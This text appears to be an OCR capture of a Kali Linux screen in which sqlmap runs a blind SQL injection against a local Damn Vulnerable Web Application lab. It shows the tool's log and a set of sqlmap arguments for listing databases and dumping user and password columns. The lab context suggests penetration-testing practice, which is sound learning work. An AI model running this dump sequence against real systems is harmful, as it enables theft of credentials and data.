 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:54 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[15:53:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate
table(s) columns
[15:53:07] [INFO] fetching current database
[15:53:08] [WARNING] reflective value(s) found and filtering out
[15:53:08] [INFO] fetching columns for table 'user' in database 'dvwa'
[15:53:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on re
trieved number of entries). Falling back to partial UNION technique
[15:53:08] [WARNING] unable to retrieve column names for table 'user' in database 'dvwa'
do you want to use common column existence check? [y/N/q] y
[15:53:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
cast' or switch '--hex'
[15:53:14] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[15:53:14] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 4
[15:53:29] [INFO] starting 4 threads
[15:54:03] [INFO] tried 1448/2555 items (57%)
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl